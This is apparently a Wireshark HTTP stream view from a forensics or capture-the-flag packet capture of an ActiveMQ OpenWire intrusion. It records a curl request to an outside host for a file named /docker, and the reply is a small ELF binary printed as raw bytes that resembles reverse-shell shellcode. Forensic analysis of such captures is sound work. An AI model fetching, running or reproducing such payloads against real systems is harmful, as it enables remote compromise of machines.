 Wireshark · Follow HTTP Stream (tcp.stream eq 3) · c119-OpenWire.pcap
GET /docker HTTP/1.1
Host: 128.199.52.72
User-Agent: curl/7.68.0
Accept: */*
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.8.10
Date: Tue, 12 Dec 2023 13:38:28 GMT
Content-type: application/octet-stream
Content-Length: 250
Last-Modified: Tue, 12 Dec 2023 12:23:04 GMT
.ELF..............>.....x.@.....@...................@.8...........................@.......@.............|...............
1.j        X...H..M1.j"AZj.Z..H..xQj
AYPj)X.j._j.^..H..x;H.H........\QH..j.Zj*X..YH..y%I..t.Wj#Xj.j.H..H1...YY_H..y.j<Xj._..^j~Z..H..x...